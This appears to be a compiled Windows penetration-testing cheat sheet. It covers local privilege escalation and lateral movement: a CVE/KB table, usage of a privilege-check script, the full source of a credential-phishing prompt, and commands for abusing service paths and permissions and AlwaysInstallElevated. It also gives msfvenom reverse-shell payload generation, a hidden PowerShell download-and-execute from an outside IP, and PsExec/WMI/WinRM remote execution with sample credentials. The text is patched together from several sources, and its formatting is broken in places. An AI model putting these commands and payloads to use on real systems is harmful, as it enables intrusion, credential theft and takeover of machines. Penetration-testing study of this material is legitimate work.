https://github.com/gtworek/Priv2Admin
| CVE ID | MS ID | KB | Operating System |
|---|---|---|---|
| CVE-2003-0352 | MS03-026 | KB823980 | Windows 2003/XP/2000/NT 4.0/Server 2003 |
| CVE-2005-1983 | MS05-039 | KB899588 | Windows 2000/XP SP1/Server 2003 |
| CVE-2006-3439 | MS06-040 | KB921883 | Windows 2000/XP/Server 2003 |
| CVE-2008-1084 | MS08-025 | KB941693 | Windows 2000/XP/Server 2003/Vista SP1/Server 2008 |
| CVE-2008-3464 | MS08-066 | KB910723 | Windows XP/Server 2003 |
| CVE-2008-4037 | MS08-068 | KB887429 | Windows XP/Server 2000/Vista/Server 2008 |
| CVE-2008-4250 | MS08-067 | KB958644 | Windows XP/Vista/Server 2000 2003 2008 |
| CVE-2009-0079 | MS09-012 | KB956572 | Windows XP/Server 2000 2003 2008/Vista |
| CVE-2009-1535 | MS09-020 | KB970483 | Windows XP/Server 2000 2003 |
| CVE-2009-2532 | MS09-050 | KB975517 | Windows Vista/Server 2008 |
| CVE-2010-0020 | MS10-020 | KB980232 | Windows XP/2000/2003/2008/2008 R2/Vista/7 |
| CVE-2010-0232 | MS10-015 | KB977165 | Windows 2000/XP/2003/Vista/2008/7 |
| CVE-2010-1887 | MS10-048 | KB2160329 | Windows XP/2003/2008/7/Vista |
| CVE-2010-1899 | MS10-065 | KB2271195 | Windows XP/2003/2008/7/Vista |
| CVE-2010-2554 | MS10-059 | KB982799 | Window Vista/2008/7 |
| CVE-2010-3338 | MS10-092 | KB2305420 | Windows Vista/7/2008 |
| CVE-2010-4398 | MS11-011 | KB2393802 | Windows XP/Server 2003/Vsita/2008/7 |
| CVE-2011-1249 | MS11-046 | KB2503665 | Windows XP/2003/2008 |
| CVE-2011-1974 | MS11-062 | KB2566454 | Windows XP/2003 |
| CVE-2011-2005 | MS11-080 | KB2592799 | Windows XP/Server 2003 |
| CVE-2012-0002 | MS12-020 | KB2621440 | Winodws XP/2003/2008/Vista/7 |
| CVE-2013-0008 | MS13-005 | KB2778930 | Windows Vista/2008/2012/7/8/RT |
| CVE-2013-1300 | MS13-053 | KB2850851 | Windows XP/2003/2008/2012/7/8 |
| CVE-2013-1332 | MS13-046 | KB2829361 | Windows XP/2003/2008/2012/7/8/RT |
| CVE-2013-5065 | MS14-002 | KB2914368 | Windows XP/2003 |
| CVE-2014-1767 | MS14-040 | KB2961072 | Windows XP/2003/2008/2012/7/8/RT/Vista |
| CVE-2014-2814 | MS14-042 | KB2972621 | Windows Server 2008/2012 |
| CVE-2014-4076 | MS14-070 | Windows 2003 | |
| CVE-2014-4113 | MS14-058 | KB3000061 | Windows 2003/2008/2012/Vista/7/RT |
| CVE-2014-6321 | MS14-066 | Windows server 2003/2008/2012/Vista/7 | |
| CVE-2014-6324 | MS14-068 | Windows 2003/2008/2012/Vista/7/8 | |
| CVE-2015-0002 | MS15-001 | Windows 7/8/2008/2012/ | |
| CVE-2015-0057 | MS15-010 | Windows 2003/2008/2012/vista/7/8/RT | |
| CVE-2015-0062 | MS15-015 | Windows 7/8/2008/2012/RT | |
| CVE-2015-0097 | MS15-022 | Microsoft Office 2007/2010/2013/RT | |
| CVE-2015-1701 | MS15-051 | KB3065979 | WIndows 2003/2008/2012/Vista/7/8 |
| CVE-2015-1726 | MS15-061 | WIndows 2003/2008/2012/Vista/7/8 | |
| CVE-2015-2370 | MS15-076 | WIndows 2003/2008/2012/Vista/7/8 | |
| CVE-2015-2387 | MS15-077 | WIndows 2003/2008/2012/Vista/7/8 | |
| CVE-2015-2517 | MS15-097 | KB3081455 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-0040 | MS16-014 | KB3135174 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-0051 | MS16-016 | KB3135173 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-0093 | MS16-034 | KB3140745 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-0099 | MS16-032 | KB3140768 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-3225 | MS16-075 | KB3163017 | Windows 2003/2008/2012/Vista/RT/7/8/10 |
| CVE-2016-3305 | MS16-111 | KB3185611 | Windows 2008/2012/Vista/RT/7/8/10 |
| CVE-2016-3308 | MS16-098 | KB3176492 | Windows 2008/2012/Vista/RT/7/8/10 |
| CVE-2016-7214 | MS16-135 | KB3198234 | Windows Vista/2008/2012/2016/7/8 |
| CVE-2017-0050 | MS17-017 | KB4011981 | Windows Vista/2008/2012/2016/7/8/10 |
| CVE-2017-0143 | MS17-010 | Windows Vista/2008/2012/2016/7/8/10 | |
| CVE-2017-0213 | KB4038788 | Windows Vista/2008/2012/2016/7/8/10 | |
| CVE-2017-8464 | KB4022727 | Windows Vista/2008/2012/2016/7/8/10 | |
| CVE-2018-0833 | KB4074594 | Windows 8/2012 R2/RT | |
| CVE-2018-8120 | KB4103718 | Windows 2008/2008 R2/7 | |
| CVE-2019-0803 | KB4493471 | Windows Vista/2008/2012/2016/2019/7/8/10 | |
| CVE-2019-0863 | KB4494440 | Windows 2008/7/8/10 | |
| CVE-2019-1253 | KB4515384 | Windows 10 1903/1709/1803/1703 | |
| CVE-2019-1405 | KB4525235 | Windows 2008/2012/2016/2019/7/8/10 | |
| CVE-2020-0668 | KB4532693 | Windows 2008/2012/2016/2019/7/8/10 | |
| CVE-2020-0683 | KB4532691 | Windows 2008/2012/2016/2019/7/8/10 | |
| CVE-2020-0787 | KB4541505 | Windows 2008/2012/2016/2019/7/8/10 | |
| CVE-2020-0796 | KB4499165 | Windows 10 1909/1903/ | |
| CVE-2020-1054 | KB4556826 | Windows 2008/2012/7/8/10 | |
| CVE-2020-1066 | KB4552965 | Microsoft .NET Framework 3.5.1/3.0 | |
| CVE-2020-1337 | KB4571694 | Windows 2012/7/10 | |
| CVE-2020-1362 | KB4565503 | Windows 10 1903/1809/1607/2004/1709 | |
| CVE-2020-1054 | KB4556852 | Windows 2008/2012/2016/2019/7/8/10 | |
| CVE-2020-5272 | Druva inSync Windows Client 6.6.3 | ||
| CVE-2021-1732 | KB4601315 | Windows 10 1909/1803/Windows Server 2019 |
Target: Windows XP to Latest Windows 10 Version (1909)
Use the script from a PowerShell prompt.
PS C:\Temp\> Set-ExecutionPolicy Bypass -Scope Process -Force
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck
Display output and write to a log file at the same time.
PS C:\Temp\> . .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee-Object "C:\Temp\result.txt"
Use the script from a CMD prompt.
C:\Temp\>powershell -ep bypass -c ". .\Invoke-PrivescCheck.ps1; Invoke-PrivescCheck | Tee-Object result.txt"
Import the script from a web server.
C:\Temp\>powershell "IEX (New-Object Net.WebClient).DownloadString('http://LHOST:LPORT/Invoke-PrivescCheck.ps1'); Invoke-PrivescCheck"
https://github.com/Pickfordmatt/SharpLocker
https://attack.mitre.org/techniques/T1141/
https://enigma0x3.net/2015/01/21/phishing-for-credentials-if-you-want-it-just-ask/
https://github.com/enigma0x3/Invoke-LoginPrompt
https://github.com/samratashok/nishang/blob/master/Gather/Invoke-CredentialsPhish.ps1
https://github.com/bitsadmin/fakelogonscreen
https://github.com/Pickfordmatt/SharpLocker
https://malicious.link/post/2015/powershell-popups-and-capture/
https://github.com/Dviros/CredsLeaker
https://github.com/thelinuxchoice/lockphish

function Invoke-CredentialsPhish
{
<#
.SYNOPSIS
Nishang script which opens a user credential prompt.
.DESCRIPTION
This payload opens a prompt which asks for user credentials and does not go away till valid local or domain credentials are entered in the prompt.
.EXAMPLE
PS > Invoke-CredentialsPhish
.LINK
http://labofapenetrationtester.blogspot.com/
https://github.com/samratashok/nishang
#>
[CmdletBinding()]
Param ()
$ErrorActionPreference="SilentlyContinue"
Add-Type -assemblyname system.DirectoryServices.accountmanagement
$DS = New-Object System.DirectoryServices.AccountManagement.PrincipalContext([System.DirectoryServices.AccountManagement.ContextType]::Machine)
$domainDN = "LDAP://" + ([ADSI]"").distinguishedName
while($true)
{
$credential = $host.ui.PromptForCredential("Credentials are required to perform this operation", "Please enter your user name and password.", "", "")
if($credential)
{
$creds = $credential.GetNetworkCredential()
[String]$user = $creds.username
[String]$pass = $creds.password
[String]$domain = $creds.domain
$authlocal = $DS.ValidateCredentials($user, $pass)
$authdomain = New-Object System.DirectoryServices.DirectoryEntry($domainDN,$user,$pass)
if(($authlocal -eq $true) -or ($authdomain.name -ne $null))
{
$output = "Username: " + $user + " Password: " + $pass + " Domain:" + $domain + " Domain:"+ $authdomain.name
$output
break
}
}
}
}
I really like PowerUp because it can enumerate common vulnerabilities very quickly and without using any third-party tools. The problem is that it hasn't been updated for several years now. The other issue I spotted quite a few times over the years is that it sometimes returns false positives which are quite confusing.
Other tools exist on GitHub but they are not as complete or they have too many dependencies. For example, they rely on WMI calls or other command outputs.
Therefore, I decided to make my own script with the following constraints in mind:
-
It must not use third-party tools such as
accesschk.exefrom SysInternals. -
It must not use built-in Windows commands such as
whoami.exeornetstat.exe. The reason for this is that I want my script to be able to run in environments where AppLocker (or any other Application Whitelisting solution) is enforced. -
It must not use built-in Windows tools such as
sc.exeortasklist.exebecause you'll often get an Access denied error if you try to use them on Windows Server 2016/2019 for instance. -
It must not use WMI because its usage can be restricted to admin-only users.
-
Last but not least, it must be compatible with PowerShell Version 2.
- Third-party tools
I have no merit, I reused some of the code made by @harmj0y and @mattifestation. Indeed, PowerUp has a very powerfull function called Get-ModifiablePath which checks the ACL of a given file path to see if the current user has write permissions on the file or folder. I modified this function a bit to avoid some false positives though. Before that a service command line argument such as /svccould be identified as a vulnerable path because it was interpreted as C:\svc. My other contribution is that I made a registry-compatible version of this function (Get-ModifiableRegistryPath).
- Windows built-in windows commands/tools
When possible, I naturally replaced them with built-in PowerShell commands such as Get-Process. In other cases, such as netstat.exe, you won't get as much information as you would with basic PowerShell commands. For example, with PowerShell, TCP/UDP listeners can easily be listed but there is no easy way to get the associated Process ID. In this case, I had to invoke Windows API functions.
- WMI
You can get a looooot of information through WMI, that's great! But, if you face a properly hardened machine, the access to this interface will be restricted. So, I had to find workarounds. And here comes the Registry! Common checks are based on some registry keys but it has a lot more to offer. The best example is services. You can get all the information you need about every single service (except their current state obviously) simply by browsing the registry. This is a huge advantage compared to sc.exe or Get-Service which depend on the access to the Service Control Manager.
- PowerShellv2 support
This wasn't that easy because newer version of PowerShell have very convenient functions or options. For example, the Get-LocalGroupfunction doesn't exist and Get-ChildItem doesn't have the -Depth option in PowerShellv2. So, you have to work your way around each one of these small but time-consuming issues.
Invoke-UserCheck - Gets the usernane and SID of the current user
Invoke-UserGroupsCheck - Enumerates groups the current user belongs to except default and low-privileged ones
Invoke-UserPrivilegesCheck - Enumerates the high potential privileges of the current user's token
Invoke-UserEnvCheck - Checks for sensitive data in environment variables
Invoke-InstalledServicesCheck - Enumerates non-default services
Invoke-ServicesPermissionsCheck - Enumerates the services the current user can modify through the service control manager
Invoke-ServicesPermissionsRegistryCheck - Enumerates services that can be modified by the current user in the registry
Invoke-ServicesImagePermissionsCheck - Enumerates all the services that have a modifiable binary (or argument)
Invoke-ServicesUnquotedPathCheck - Enumerates services with an unquoted path that can be exploited
Invoke-DllHijackingCheck - Checks whether any of the system path folders is modifiable
Invoke-InstalledProgramsCheck - Enumerates the applications that are not installed by default
Invoke-ModifiableProgramsCheck - Enumerates applications which have a modifiable EXE of DLL file
Invoke-ApplicationsOnStartupCheck - Enumerates the applications which are run on startup
Invoke-RunningProcessCheck - Enumerates the running processes
Invoke-SamBackupFilesCheck - Checks common locations for the SAM/SYSTEM backup files
Invoke-UnattendFilesCheck - Enumerates Unattend files and extracts credentials
Invoke-WinlogonCheck - Checks credentials stored in the Winlogon registry key
Invoke-CredentialFilesCheck - Lists the Credential files that are stored in the current user AppData folders
Invoke-VaultCredCheck - Enumerates credentials saved in the Credential Manager
Invoke-VaultListCheck - Enumerates web credentials saved in the Credential Manager
Invoke-GPPPasswordCheck - Lists Group Policy Preferences (GPP) containing a non-empty "cpassword" field
Invoke-UacCheck - Checks whether UAC (User Access Control) is enabled
Invoke-LapsCheck - Checks whether LAPS (Local Admin Password Solution) is enabled
Invoke-PowershellTranscriptionCheck - Checks whether PowerShell Transcription is configured/enabled
Invoke-RegistryAlwaysInstallElevatedCheck - Checks whether the AlwaysInstallElevated key is set in the registry
Invoke-LsaProtectionsCheck - Checks whether LSASS is running as a Protected Process (+ additional checks)
Invoke-WsusConfigCheck - Checks whether the WSUS is enabled and vulnerable (Wsuxploit)
Invoke-TcpEndpointsCheck - Enumerates unusual TCP endpoints on the local machine (IPv4 and IPv6)
Invoke-UdpEndpointsCheck - Enumerates unusual UDP endpoints on the local machine (IPv4 and IPv6)
Invoke-WlanProfilesCheck - Enumerates the saved Wifi profiles and extract the cleartext key/passphrase when applicable
Invoke-WindowsUpdateCheck - Checks the last update time of the machine
Invoke-SystemInfoCheck - Gets the name of the operating system and the full version string
Invoke-LocalAdminGroupCheck - Enumerates the members of the default local admin group
Invoke-UsersHomeFolderCheck - Enumerates the local user home folders
Invoke-MachineRoleCheck - Gets the role of the machine (workstation, server, domain controller)
Invoke-SystemStartupHistoryCheck - Gets a list of system startup events
Invoke-SystemStartupCheck - Gets the last system startup time
Invoke-SystemDrivesCheck - Gets a list of local drives and network shares that are currently mapped
PowerUp to check for all service misconfigurations:
Invoke-AllChecks
Get-ServiceUnquoted -Verbose
Get-WmiObject -Class win32_service | f` *
When service path is unquoted:
C:\PROGRAM FILES\SUB DIR\PROGRAM NAME
Areas we can place files for exploit are marked with *
C:\PROGRAM*FILES\SUB*DIR\PROGRAM*NAME
Examples:
c:\program.exe files\sub dir\program name
c:\program files\sub.exe dir\program name
c:\program files\sub dir\program.exe name
Replace the binary to gain code execution.
Get-ModifiableServiceFile -Verbose
Get-ModifiableService -Verbose
PowerSploit / Incognito
List all tokens
Invoke-TokenManipulation -ShowAll
List all unique and usable tokens
Invoke-TokenManipulation -Enumerate
Start new process with token of a user
Invoke-TokenManipulation -ImpersonateUser -Username "domain\user"
Start new process with token of another process
Invoke-TokenManipulation -CreateProcess "C:\Windown\system32\WindowsPowerShell\v1.0\PowerShell.exe" -ProcessId 500
exploit/windows/local/trusted_service_path
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe
Leads to running:
C:\Program.exe
C:\Program Files.exe
C:\Program Files (x86)\Program.exe
C:\Program Files (x86)\Program Folder\A.exe
C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe
Insecure Setup:
C:\Windows\System32>sc create "Vulnerable Service" binPath= "C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe" start=auto
C:\Windows\System32>cd C:\Program Files (x86)
C:\Program Files (x86)>mkdir "Program Folder\A Subfolder"
C:\Program Files (x86)>icacls "C:\Program Files (x86)\Program Folder" /grant Everyone:(OI)(CI)F /T
- When new folders are created in the root it is writeable for all authenticated users by default. (NT AUTHORITY\Authenticated Users:(I)(M))
- So any application that gets installed on the root can be tampered with by a non-admin user.
- If binaries load with SYSTEM privileges from this folder it might just be a matter of replacing the binary with your own one.
- https://msdn.microsoft.com/en-us/library/bb727008.aspx
If folder is writable, drop a exe and use "Service Unquoted Path" to execute:
icacls "C:\Program Files (x86)\Program Folder"
If service exe is writable to everyone, low privilege user can replace the exe with some other binary:
icacls example.exe
F = Full Control
CI = Container Inherit - This flag indicates that subordinate containers will inherit this ACE.
OI = Object Inherit - This flag indicates that subordinate files will inherit the ACE.
exploit/windows/local/service_permissions
subinacl.exe /keyreg "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Vulnerable Service" /display
If service is editable, change the ImagePath to another exe.
reg add "HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\Vulnerable Service" /t REG_EXPAND_SZ /v ImagePath /d "C:\Users\testuser\AppData\Local\Temp\Payload.exe" /f
or create a local admin with:
sc config "Vulnerable Service" binpath="net user eviladmin P4ssw0rd@ /add
sc config "Vulnerable Service" binpath="net localgroup Administrators eviladmin /add"
accesschk.exe -uwcqv "testuser" *
exploit/windows/local/always_install_elevated
[HKEY_CURRENT_USER\SOFTWARE\Policies\Microsoft\Windows\Installer]
"AlwaysInstallElevated"=dword:00000001
[HKEY_LOCAL_MACHINE\SOFTWARE\Policies\Microsoft\Windows\Installer]
"AlwaysInstallElevated"=dword:00000001
reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
Installing MSI:
msiexec /quiet /qn /i malicious.msi
Payload Generation:
msfvenom -f msi-nouac -p windows/adduser USER=eviladmin PASS=P4ssw0rd@ -o add_user.msi
msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.2.60 LPORT=8989 -f exe -o Payload.exe
msfvenom -f msi-nouac -p windows/exec cmd="C:\Users\testuser\AppData\Local\Temp\Payload.exe" > malicious.msi
- On Windows 2000, XP, and 2003 machines, scheduled tasks run as SYSTEM privileges.
- Works only on Windows 2000, XP, or 2003
- Must have local administrator
> net start "Task Scheduler"
> time
> at 06:42 /interactive "C:\Documents and Settings\test\Local Settings\Temp\Payload.exe"
- https://msdn.microsoft.com/en-us/library/windows/desktop/ff919712(v=vs.85).aspx
- Search order: https://msdn.microsoft.com/en-us/library/windows/desktop/ms682586(v=vs.85).aspx
When an application dynamically loads a dynamic-link library without specifying a fully qualified path name, Windows attempts to locate the DLL by searching a well-defined set of directories in a particular order, as described in Dynamic-Link Library Search Order.
The directory from which the application loaded.
The system directory.
The 16-bit system directory.
The Windows directory.
The current directory.
The directories that are listed in the PATH environment variable.
- Services running under SYSTEM does not search through user path environment.
Identify processes / services
- Use procman (https://technet.microsoft.com/en-us/sysinternals/processmonitor.aspx).
- Filter
Result=NAME NOT FOUNDandPathends withdll
- Filter
- Look at the registry key
ServiceDllof services (Parameters).
IKE and AuthIP IPsec Keying Modules (IKEEXT) – wlbsctrl.dll
Windows Media Center Receiver Service (ehRecvr) – ehETW.dll
Windows Media Center Scheduler Service (ehSched) – ehETW.dll
Can run Media Center services over command line:
schtasks.exe /run /I /TN “\Microsoft\Windows\Media Center\mcupdate”
schtasks.exe /run /I /TN “\Microsoft\Windows\Media Center\MediaCenterRecoveryTask”
schtasks.exe /run /I /TN “\Microsoft\Windows\Media Center\ActivateWindowsSearch”
Automatic Updates (wuauserv) – ifsproxy.dll
Remote Desktop Help Session Manager (RDSessMgr) – SalemHook.dll
Remote Access Connection Manager (RasMan) – ipbootp.dll
Windows Management Instrumentation (winmgmt) – wbemcore.dll
Audio Service (STacSV) – SFFXComm.dll SFCOM.DLL
Intel(R) Rapid Storage Technology (IAStorDataMgrSvc) – DriverSim.dll
Juniper Unified Network Service(JuniperAccessService) – dsLogService.dll
Encase Enterprise Agent – SDDisk.dll
- Allow user to change DLL search path algorithm
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager]
CWDIllegalInDllSearch
1, 2 or ffffffff ?
The directory from which the application loaded
32-bit System directory (C:\Windows\System32)
16-bit System directory (C:\Windows\System)
Windows directory (C:\Windows)
[ dlls not loaded ] The current working directory (CWD)
Directories in the PATH environment variable (system then user)
- Removes the current working directory (CWD) from the search order
SetDllDirectory(“C:\program files\MyApp\”) :
The directory from which the application loaded
[ added ] C:\program files\MyApp\
32-bit System directory (C:\Windows\System32)
16-bit System directory (C:\Windows\System)
Windows directory (C:\Windows)
[ removed ] The current working directory (CWD)
Directories in the PATH environment variable (system then user)
SetDllDirectory("")
The directory from which the application loaded
32-bit System directory (C:\Windows\System32)
16-bit System directory (C:\Windows\System)
Windows directory (C:\Windows)
[ removed ] The current working directory (CWD)
Directories in the PATH environment variable (system then user)
- Enabled by default
- Can disable using
[HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Session Manager] - Calling the SetDllDirectory(“”) or SetDllDirectory(“C:\program files\MyApp\”) disables SafeDllSearchMode and uses the search order described for SetDllDirectory.
- LoadLibraryEx (additional argument)
- SetEnvironmentVariable(TEXT(“PATH”),NULL)
- Change default installation folder to C:\Program Files
- Fully qualified path when loading DLLs
- Use SetDllDirectory(“”) API removing the current working directory from the search order
- If software needs to be installed on the root check there are no binaries needing SYSTEM privileges
- If SYSTEM privileges are required then change the ACL’s of the folder
- Remove the path entry from the SYSTEM path variable if not needed
When enabled
The directory from which the application loaded
32-bit System directory (C:\Windows\System32)
16-bit System directory (C:\Windows\System)
Windows directory (C:\Windows)
The current working directory (CWD)
Directories in the PATH environment variable (system then user)
When disabled
The directory from which the application loaded
[ moved up the list ] The current working directory (CWD)
32-bit System directory (C:\Windows\System32)
16-bit System directory (C:\Windows\System)
Windows directory (C:\Windows)
Directories in the PATH environment variable (system then user)
C:\unattend.xml
C:\sysprep.inf
C:\sysprep\sysprep.xml
dir c:\*vnc.ini /s /b /c
dir c:\*ultravnc.ini /s /b /c
dir c:\ /s /b /c | findstr /si *vnc.ini
findstr /si password *.txt | *.xml | *.ini
findstr /si pass *.txt | *.xml | *.ini
post/windows/gather/enum_unattend- Look for
UserAccountstag ofUnattend.xml,sysprep.xmlandsysprep.infacross the system, including:
C:\Windows\Panther\
C:\Windows\Panther\Unattend\
C:\Windows\System32\
C:\Windows\System32\sysprep\
- Microsoft appends "Password" to all passwords within Unattend files before encoding them.
-
GPPallows for configuration of Domain-attached machines viagroup policy. -
Domain machines periodically reach out and authenticate to the Domain Controller utilizing the Domain credentials of the
logged-in userand pull down policies. -
Group Policies for account management are stored on the Domain Controller in
Groups.xmlfiles buried in theSYSVOLfolder -
cpasswordis used to set passwords for the Local Administrator account. -
Password is AES encrypted (https://msdn.microsoft.com/en-us/library/Cc422924.aspx)
-
Metasploit:
post/windows/gather/credentials/gpp -
PowerSploit: https://github.com/PowerShellMafia/PowerSploit/blob/master/Exfiltration/Get-GPPPassword.ps1
Get-GPPPassword
Get-NetOU -GUID "{4C86DD57-4040-41CD-B163-58F208A26623}" | %{ Get-NetComputer -ADSPath $_ }
// All OUs connected to policy | List all domain machines tied to OU
- Future - Local Administrator Password Solution (LAPS): https://www.microsoft.com/en-us/download/details.aspx?id=46899
Installed updates:
wmic qfe get Caption,Description,HotFixID,InstalledOn
KiTrap0d
MS11-080AfdJoinLeaf xp 2003 both 32 and 64 / MS12-042
python py installer module
python pyinsaller.py --onefile example.py
- Registry entries:
HKLM\SYSTEM\CurrentControlSet\Services - View service properties:
sc qc "Vulnerable Service" - Restarting:
sc stop "Vulnerable Service" - Restart PC:
shutdown /r /t 0 - Change binary path:
sc config "Vulnerable Service" binpath= "net user eviladmin P4ssw0rd@ /add
- Installing MSI:
msiexec /quiet /qn /i malicious.msi
/quiet = Suppress any messages to the user during installation
/qn = No GUI
/i = Regular (vs. administrative) installation
When a service starts in Windows operating systems, it must communicate with the Service Control Manager. If it’s not, Service Control Manager will terminates the process.
auxiliary/scanner/smb/smb_login- Send the same credentials to all hosts listening on 445
msf auxiliary(smb_login) > services -p 445 -R
- Can do same with
CrackMapExecfor a subnet: https://github.com/byt3bl33d3r/CrackMapExec - Can use following command to explore:
net use \\machine-name /user:username@domainname passwords
dir \\machine-name\c$
net use
- Can be detected by using
net session - Can terminate all session with
net use /delete * - Some commands, such as
net viewuse the login user-name. .: userunas
runas /netonly /user:user@domainname "cmd.exe"
net view \\machine-name /all
- Verify it uses Kerberos by
klist
auxiliary/admin/smb/psexecauxiliary/admin/smb/psexec_comman- psexec.py - https://github.com/CoreSecurity/impacket
PsExec is a light-weight telnet-replacement that lets you execute processes on other systems, complete with full interactivity for console applications, without having to manually install client software
PsExec.exe \\machinename -u user@domainname -p password cmd.exe
-sto getSYSTEMshell- Use runas to use Kerberos TGT and avoid giving password:
runas /netonly /user:user@domainname PsExec.exe \\machinename -u user@domainname cmd.exe
Manual Operation
- Copy a binary to the ADMIN$ share over SMB (
C:\Windows\PSEXECSVC.exe.)copy example.exe \\machine\ADMIN$
- Create a service on the remote matching pointing to the binary
sc \\machine create serviceName binPath="c:\Windows\example.exe"
- Remotely start the service
sc \\machine start serviceName
- When exited, stop the service and delete the binary
del \\machine\ADMIN$\example.exe
- Stealthier (does not drop a binary)
- Creates a service
- Service File Name contains a command string to execute (%COMSPEC% points to the absolute path of cmd.exe)
- Echos the command to be executed to a bat file, redirects the stdout and stderr to a Temp file, then executes the bat file and deletes it.
- Creates a log entry for each command.
Use Metasploit web_delivery to send script
sc \\machine create serviceName binPath="powershell.exe -nop -w hidden -c $k=new-object net.webclient;$k.proxy=[Net.WebRequest]::GetSystemWebProxy();$k.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $k.downloadstring('http://10.9.122.8:8080/AZPLhG9txdFhS9n');"
sc \\machine start serviceName
- Windows Management Instrumentation (WMI) to launch a semi-interactive shell.
- WMI is the infrastructure for management data and operations on Windows (like SNMP).
wmic computerystem list full /format:list
wmic process list /format:list
wmic ntdomain list /format:list
wmic useraccount list /format:list
wmic group list /format:list
wmic sysaccount list /format:list
- https://techcommunity.microsoft.com/t5/Ask-The-Performance-Team/Useful-WMIC-Queries/ba-p/375023
- https://windowstech.net/wmic-commands/
- Can query remotely.
- Logging for WMI events is disabled by default: https://msdn.microsoft.com/en-us/library/windows/desktop/aa826686(v=vs.85).aspx
wmic
wmic> /node:"machinename" /user:"username" computerystem list full /format:list
- Local admins on a remote machine
wmic /node:ordws01 path win32_groupuser where (groupcomponent="win32_group.name=\"administrators\",domain=\"ORDWS01\"")
- Who is logged-in:
wmic /node:ordws01 path win32_loggedonuser get antecedent - Read nodes from text file:
wmic /node:@workstations.txt path win32_loggedonuser get antecedent - Execute command:
powershell.exe -NoP -sta -NonI -W Hidden -Enc JABXAEMAPQBOAEUAVwAtAE8AQgBKAGUAQw...truncated...
wmic /node:ordws01 /user:CSCOU\jarrieta path win32_process call create "**empire launcher string here**"
- Used in:
- https://github.com/samratashok/nishang
- https://github.com/PowerShellMafia/PowerSploit
- CrackMapExec
- wmiexec.py
- wmis
- 5985/tcp (HTTP) / 5986/tcp (HTTPS)
- Allows remote management of Windows machines over HTTP(S) using SOAP.
- On the backend it's utilizing WMI.
- Enable:
Enable-PSRemoting -Force Set-Item wsman:\localhost\client\trustedhosts * - Test if target is configured for WinRM:
Test-WSMan machinename - Execute command:
Invoke-Command -Computer ordws01 -ScriptBlock {ipconfig /all} -credential CSCOU\jarrieta- Command line:
Enter-PSSession -Computer ordws01 -credential CSCOU\jarrieta
- Command line:
- Force enabling WinRM:
PS C:\tools\SysinternalsSuite> .\PsExec.exe \\ordws04 -u cscou\jarrieta -p nastyCutt3r -h -d powershell.exe "enable-psremoting -force"
- "-x" parameter to send commands.
- wmiexec.py across multiple IPs
- Impacket's rdp_check to see if you have RDP access,
- Then use Kali's rdesktop to connect: